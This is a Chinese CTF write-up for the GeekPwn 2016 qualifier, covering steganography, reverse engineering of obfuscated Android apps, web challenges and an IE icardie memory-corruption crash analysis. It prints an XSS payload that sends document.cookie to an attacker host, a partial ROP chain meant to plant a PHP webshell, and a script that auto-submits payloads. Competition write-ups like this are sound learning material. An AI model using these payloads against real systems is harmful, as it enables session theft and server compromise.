极棒跨次元CTF初赛解题报告

本队伍承诺诚信比赛，比赛期间，队伍之间不互相交流思路和Flag。本队伍承诺题目包中的所有内容仅用于信息安全学习，不用于任何其它恶意用途。本报告均由本队伍独立完成。
队伍：天枢

提示：题目名称后面的数字为本题总分数，详细评分规则请见题目包内部ReadMe。题目不分先后顺序。

SignIn-10
Flag：flag{Geekpwn2016}
解题步骤：43*1840的图片，看到一行红色，在格式里把高度改成0xDB，看到flag


Only a JPG-150
Flag：flag{fight_on_the_stage}
解题步骤：在图片后面有一个MP4，格式特殊只有腾讯的能看。。是个奥特曼的，看看出flag

SecretCode-150
Flag：flag{bohav3f4nmop}
解题步骤：
## Overview
题目给的APK包含Java和JNI代码, Java层代码结构清晰无坑. JNI层有两个函数. 第一个函数StringFromJNI1读取用户输入(double值), 当输入正确时返回6, 第二个函数StringFromJNI2判断当第一个函数输出6时,给出正确的flag.
分析的全部工作集中在StringFromJNI1函数, 下文称为主要函数. 主要函数调用了f1, f2, f3, f2调用了f0, 待分析逻辑在上述四个函数中.

上述5个函数均进行了O-LLVM混淆.代码逻辑复杂,关于这种混淆之前比赛有过类似题目:BCTF2016 lostflower,和ISG2015 lol。

## Analysis
O-LLVM(LLVM Obfuscator)是github上的一个开源项目, 支持Android, 使用了这种混淆方式之后代码的特征是控制流混乱, 使用一个巨大的int值作为索引在大量伪循环中随机跳转. 使用IDA进行F5得到伪代码后大致结构如下:
```
{
while ( 1 )
{
while ( 1 )
{
while ( 1 )
{
while ( 1 )
{
while ( 1 )
{
while ( 1 )
{
while ( 1 )
{
while ( 1 )
{
while ( 1 )
{
while ( 1 )
{
while ( 1 )
{
while ( 1 )
{
while ( 1 )
{
while ( 1 )
{
while ( 1 )
{
while ( 1 )
{
while ( v6 > 2139143337 )
{
if ( v6 == 2139143338 )
{
v7 = j_j___fixdfsi(v5, v4);
v8 = j_j___floatsidf(v7);
v10 = j_j___subdf3(v5, v4, v8, v9);
v11 = j_j___aeabi_dcmplt(v10);
```

其中的v6是负责控制指令流程的变量, 每项执行之后其值都会改变以定位下一步将要执行的指令. 真正的逻辑代码可能很少, 当实际代码中跳转不多的时候可以将代码中所有真实执行代码用puts("")包围起来, 稍微修改执行, 相当于只运行了混淆用代码, 实质代码不执行而是输出, 将输出的实质代码稍事修改即可得到真实代码. 我稍微实现了一下这种思路, 见thon.py文件和尝试的各项输出。

这次情况稍微复杂一些, f1-f3每个函数的输出都参与到决定函数执行流程过程中, 分析中只能手动寻找每段代码的逻辑结构. 经过分析, 主要函数对三个函数的调用过程实质是判断三个函数输出是否为1, 当三者都为1时结果就是我们需要的6.
不需要跟踪复杂的指令流跳转, 在核心代码集中的地方可以判断每个函数的实际功能, 具体如下:

> f1 2147483650.0 *2 ~ 2147483650.0 * 3
>
> f2 (f0(i)&&pf(i+2)&&f0(i+6)&&f0(i+8))
>
> f3 >500000000 的平方数+1

其中, f2函数的逻辑比较复杂, 而且调用了看似简单的f0函数, 经过动态调用发现f0函数的静态分析结果和执行结果不符, 可能是使用了运行时动态修改代码, 其静态代码伪装成简单的mod运算, 如下:
int __fastcall f0(int a1)
{
int v2; // [sp+Ch] [bp-1Ch]@1

v2 = a1;
return j_j___modsi3(a1, 3);
}
实质上有着至少三种情况的判断.

输出值必须符合三个函数约束, 三个函数的输入要不然是输入本身, 否则就是输入经过简单变换结果. 三个函数中解集最少的就是第三个, 由于f3输入是int为了保证不溢出其范围是有限的.因此可以计算出f3所有结果, 带入f1, f2满足全部三者的解就是预期输入.

PS. 在计算过程中. 遇到一个非常坑人的问题, IDA对double数的解析是错误的, 这直接导致了反复查错但是找不到, 后来用Union确定了对应的double值后得到结果如下:

LODWORD(vvtemp) = j_j___aeabi_dadd(vvinput, 1.0);
vvinput_plus_1 = vvtemp; // vvinput_plus_1是f1的输入, 由其计算出vv17
vvret = -1043333120;
LODWORD(vvtemp2) = j_j___aeabi_dadd(vvtemp, -1073741820.0);//!!!!应该是-1073741824.0
LODWORD(vvtemp3) = j_j___aeabi_dadd(vvtemp2, -1073741820.0);
LODWORD(vvtemp4) = j_j___aeabi_dadd(vvtemp3, -1073741820.0);
LODWORD(vvtemp5) = j_j___aeabi_dadd(vvtemp4, -1073741820.0);
vv17 = j_j___fixdfsi(SLODWORD(vvtemp5), v10); // fixdfsi 浮点转int
// v17 ------ input 整数部分加17
vv18 = f2(vv17); // vv17是f2, f3 的输入
//
上述代码中名称复杂的函数都是没有浮点运算器的ARM处理器的软浮点运算, 可以理解成浮点指令(百度或者谷歌其功能, 花费了很多时间.)

## Solution
利用一段dlopen程序在Android系统中调用程序so库中的函数最终判断返回值. 具体代码如下:
//openso.c
#include <stdio.h>
#include <stdlib.h>
#include <dlfcn.h>

int main(int argc, char **argv)
{
void *handle;
char *error;
typedef int (*pf1)(double);
typedef int (*pf2)(int);
typedef int (*pf3)(int);
//声明函数指针类型
handle = dlopen ("/data/local/tmp/libsc.so", RTLD_NOW); //打开argv[1]指定的动态库
if (!handle)
{
fprintf (stderr, "%s\n", dlerror());
exit(1);
}
dlerror();

//指针pf指向test在当前内存中的地址
pf1 f1 = (pf1)dlsym(handle, "f1");
pf2 f2 = (pf2)dlsym(handle, "f2");
pf3 f3 = (pf3)dlsym(handle, "f3");
if ((error = dlerror()) != NULL)
{
fprintf (stderr, "%s\n", error);
exit(1);
}

int start = 22361;
int value = 1;
for(; 2147483650 * 3 >value ;start++){
value = start * start + 1;
if(f2(value))
printf("%d", value);
}

dlclose(handle); //关闭调用动态库句柄
return 0;
}
#include <stdio.h>
#include <stdlib.h>
#include <dlfcn.h>

int main(int argc, char **argv)
{
void *handle;
char *error;
typedef int (*pf1)(double);
typedef int (*pf2)(int);
typedef int (*pf3)(int);
//声明函数指针类型
handle = dlopen ("/data/local/tmp/libsc.so", RTLD_NOW); //打开argv[1]指定的动态库
if (!handle)
{
fprintf (stderr, "%s\n", dlerror());
exit(1);
}
dlerror();

//指针pf指向test在当前内存中的地址
pf1 f1 = (pf1)dlsym(handle, "f1");
pf2 f2 = (pf2)dlsym(handle, "f2");
pf3 f3 = (pf3)dlsym(handle, "f3");
if ((error = dlerror()) != NULL)
{
fprintf (stderr, "%s\n", error);
exit(1);
}

int start = 22361;
int value = 1;
for(; 2147483650 * 3 >value ;start++){
value = start * start + 1;
if(f2(value))
printf("%d", value);
}

dlclose(handle); //关闭调用动态库句柄
return 0;
}

最终输出结果4807084196, 在手机端执行输出**flag{bohav3f4nmop}**, 这里还有最后一个坑, 程序的背景是黑的flag显示不全, 重新打包换图即可.

撕裂的藏宝图-150
Flag：flag{g1ve_Me_Five!!}
解题步骤：
编写爬虫脚本，爬取url，可以发现有两个页面中有map:

脚本如下：

然后用beyond compare differ下载到的两张图片，可以得到flag：


都是IPC惹的祸-150
解题步骤：

消失的Flag-250
Flag：
解题步骤：
这是一个office的注册机，然而看到了注册过程，有一个注册码
{0ff1ce15-a989-479d-af46-f275c6370663}但是由于hint说是有意义的flag所以大概这个还不是结果，并没有查到SLReArm函数的参数返回值具体是什么，加上猜测主要逻辑不在api中，所以这里跳过了，后来看到这个逻辑里面wcsncat_s的地方会有一个字节的溢出，即通过命令行传参数，多输一部分会使本身的Dst产生溢出，但只有一个字节，能做什么并不是很清楚

Hollyhigh Image-350
Flag：
解题步骤：
通过loadfile1.php的文件读取漏洞读到loadfile1.php和upload.php的源码如下


在upload.php中发现文件执行了g33kpwnchen这个二进制文件并以上传之后文件的路径作为参数，通过loadfile1.php的文件读取漏洞可以读出这个二进制文件，然后丢给二进制选手分析~
程序的逻辑是通过argv[1]传过来的文件路径，读取文件，按照以下格式进行输出：
第一行：P3开头，长度小于等于149，读到换行停
第二行：长X宽Y，均小于等于10，决定后续数据行数：

第三行：任意字节，长度小于等于4

后面接X*Y行：
每行格式为”%d %d %d”，长度小于15，将读到的整数转成字符存到内存里面。

漏洞部分如下：
函数sub_8048A76存在栈溢出
但是开了aslr，并且不能读取0x00，虽然是静态编译的，但在利用的时候饶了很多很多弯路，比赛快结束了，但也马上就做出来了。先把过程思路说下，之后做出来再发一遍。

思路为利用程序本身的rename函数 rename_804F180。将生成的.em文件 重命名为.php文件，可在里面写入php木马。
利用过程很曲折，由于不能读入0x00,并且没有交互过程。
于是先构造rop将esp的指令存入到eax中，此部分已实现。然后利用esp计算出rename参数的位置（已实现）。最后调用rename，将.em文件重命名为.php。
先附上没一部分脚本，最后附上全部脚本。
#将esp的指令存入到eax中 rop部分
#0x0804847e : pop ebx ; pop esi ; pop edi ; ret
payload+=p32(0x0804847e)
#0x080b88b6 : pop eax ; ret 1
payload+=p32(0x080b88b6)

#0x080ad664 : pop ebx ; pop ebp ; pop esi ; pop edi ; ret
#0x080a046c : pop ebx ; pop edi ; ret
#0x0804847e : pop ebx ; pop esi ; pop edi ; ret
payload+=p32(0x0804847e)

#mprotect=0x806E660
#0x080b68f2 : push esp ; add esp, 8 ; pop ebx ; ret 2
payload+=p32(0x080b68f2)

#0x080a990c : xchg eax, edi ; ret
payload+=p32(0x080a990c)
payload+=p32(0x41414141)
# 0x080483ca : pop ebp ; ret
payload+=p32(0x080483ca)
payload+=p32(0x41414141)
#0x080b25df : sub esp, 0x24 ; mov dword ptr [esp + 0x14], eax ; push ecx ; push edx ; call eax
payload+=p32(0x080b25df)


HugMe-300
Flag：
解题步骤：用swf吸血鬼转成exe进行分析，追进到应该是进行判断的循坏

然后还在0x0019D164看到了将前6个字符替换为Hug me的字符串

另一方面拿到了swf的动作脚本


matryoshka-300
Flag：
解题步骤：时间紧张,这道题只看了开头一部分,简单说一下.
题目Java代码部分有模拟器检测功能, 会对模拟器的制造商,型号等进行检测.如果发现模拟器痕迹将会直接退出.
publicbooleana() {
Log.e("MODEL=", Build.MODEL);
Log.e("MANUFACTURER=", Build.MANUFACTURER);
booleanv0 = (Build.MODEL.equals("sdk")) || (Build.MODEL.equals("google_sdk")) ? true : false;
returnv0;
}

publicbooleana(Contextarg3) {
Stringv0 = arg3.getSystemService("phone").getDeviceId();
booleanv0_1 = v0 == null || (v0.equals("000000000000000")) ? true : false;
returnv0_1;
}

protectedvoidonCreate(Bundlearg3) {
super.onCreate(arg3);
this.setContentView(2130968602);
if((this.a(((Context)this))) || (this.a())) {
System.exit(0);//退出
}

另外,Manifest文件中故意设置成了目前绝大多数正常手机都无法执行.
platformBuildVersionCode="24" platformBuildVersionName="7.0"

代码本身做了一定的反解包,apktool解包再压包会出现错误.这里可以使用这种思路处理:
保留代码原包,只修改class.dex文件,将其smali,修改Smali逻辑判断后baksmali.对于Android Manifest,由于AXMLPrinter只能将编码XML进行逆向,无法反向操作,这里可以使用一种巧妙办法,编写另一个Android工程,将我们对Manifest的修改写到那个工程中生成APK,解包那个工程,取出编码的XML压缩进该工程中.

JNI层反射调用Java函数对包完整性进行校验,由于程序设置了反调试,无法获取这个函数的输出.变通的办法是使用Java写另一个Android APP调用PackageManager获取这个函数应该有的输出.

主要逻辑在stringFronJNI函数中,
j_j_memcpy(dest, "matryoshka", 0xBu);
j_j_memcpy(v10, "1234567890", 0xBu);
v10[0] = 109;
v10[1] = 97;
v10[2] = 116;
do
{
v4 = (unsigned __int8)dest[v3];
v5 = dest[v3];
if ( v4 <= 0x63 )
{
j_j___aeabi_uidivmod(v4);
v5 = v6 + 90;
}
v10[v3++] = v5;
}
while ( v3 != 8 );
v10[8] = 107;
时间关系没有进行进一步分析.

Rivest Shamir Adleman-400
解题步骤：

XSS Book-400
Flag：
解题步骤：
题目要求提交一个字符串使其MD5的前6为等于页面中的值，写一个脚本实现暴力md5值并自动提交payload，脚本如下
#!/usr/bin/env python
# -*- coding: utf-8 -*-
import requests
import re
import hashlib
UA = 'Mozilla/5.0 (Windows; U; Windows NT 6.1; en-us) AppleWebKit/534.50 (KHTML, like Gecko) Version/5.1 Safari/534.50'
session = requests.session()
md5_dic = {}
def init_md5():
global md5_dic
print '[init md5 dict]'
for i in range(30000000):
key = hashlib.md5(str(i)).hexdigest()[:6]
if not (key in md5_dic):
md5_dic[key] = i
def fuck_md5():
global session
global md5_dic
url = 'http://www.government.vip/'
http = session.get(url, headers={'User-Agent': UA})
response = http.content
pattern = re.compile(ur" === '(.*?)'")
match = re.findall(pattern, response)
md5 = match[0]
print md5
if md5 in md5_dic:
print '[fuck_md5_result]%d'%md5_dic[md5]
return md5_dic[md5]
print '[fuck_md5_result]not found'
return -1
def post(task):
global session
f = open('xss_payload', 'r')
payload = f.read()
f.close()
http = session.post('http://www.government.vip/run.php', headers={'User-Agent': UA}, data={'task': task, 'payload': payload})
print http.content
def close_session():
global session
session.close()
if __name__ == '__main__':
init_md5()
while True:
task = fuck_md5()
post(task)
raw_input()
close_session()
提交一个payload如下，在服务器接收数据
<script>new Image().src = "http://xx.xx.xx.xx/index.php?a=" + escape(document.cookie);</script>
服务端接收到的数据如下

感觉没有打到什么有用的信息…
用户提交的payload会被写在www.goverment.vip域下的一个html文件然后被访问，但是该页面与登陆页面不同域，之后做不出来了Orz…

被捕获的0day-600
(exp见附件exp-leak.html)
- 漏洞分析
崩溃现场
(7cc.47c): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=0357cb28 ebx=01cb4190 ecx=3ffd7aca edx=00000000 esi=0361e000 edi=0361dffc
eip=76659b60 esp=027ab554 ebp=027ab55c iopl=0 nv up eiplnznaponc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010202
msvcrt!memcpy+0x5a:
76659b60 f3a5 rep movsdwordptres:[edi],dwordptr [esi]
Copy的时候越界触发了crash
K10 可以很方便的定位到漏洞函数
0:007> k 10
ChildEBPRetAddr
027ab55c 6affaa35 msvcrt!memcpy+0x5a
027ab588 75e13e75 icardie!CCardSpaceClaimCollection::remove+0x125
027ab5a4 75e13cef OLEAUT32!DispCallFunc+0x165
027ab634 6affa569 OLEAUT32!CTypeInfo2::Invoke+0x23f
027ab65c 63d76121 icardie!CCardSpaceClaimCollection::Invoke+0x109
027ab6bc 63d760a9 jscript9!HostDispatch::CallInvoke+0x6e
027ab6e4 63d7a5b5 jscript9!HostDispatch::InvokeMarshaled+0x64
027ab7c4 63d7a3de jscript9!HostDispatch::InvokeByDispId+0x1cf
027ab7e0 63c30742 jscript9!DispMemberProxy::DefaultInvoke+0x23
027abbf8 63c30aa3 jscript9!Js::InterpreterStackFrame::Process+0x1d89
027abd14 05e30fe9 jscript9!Js::InterpreterStackFrame::InterpreterThunk<1>+0x1e8
结合poc，重点关注remove函数，IDA定位到remove
看到传入一个SAFEARRAY数组

挂上gflags，可以在icardie!CCardSpaceClaimCollection::CreateInstance+2c下断，可以得到SAFEARRAY结构。
Breakpoint 0 hit
eax=00000000 ebx=019c3fd4 ecx=6b07e668 edx=00000000 esi=04e1b908 edi=019c3fa8
eip=6b07ab3c esp=04e1b888 ebp=04e1b898 iopl=0 nv up eiplzrnapenc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246
icardie!CCardSpaceClaimCollection::CreateInstance+0x2c:
6b07ab3c 8b7dfc movedi,dwordptr [ebp-4] ss:0023:04e1b894=01a16ff0
0:007>dd 01a16ff0
01a16ff0 6b071eb8 00000000 00000000 00000000

等赋值完成后
0:007>dd 01a16ff0
01a16ff0 6b071eb8 00000005 00000001 0b5acfe8
偏移0x0c的是指向的InnerArray对象
0:007>dd 0b5acfe8
0b5acfe8 01800001 00000004 00000001 0b654fd8
0b5acff8 0000000a 00000000 ???????? ????????
偏移0x0c的是指向的Buff
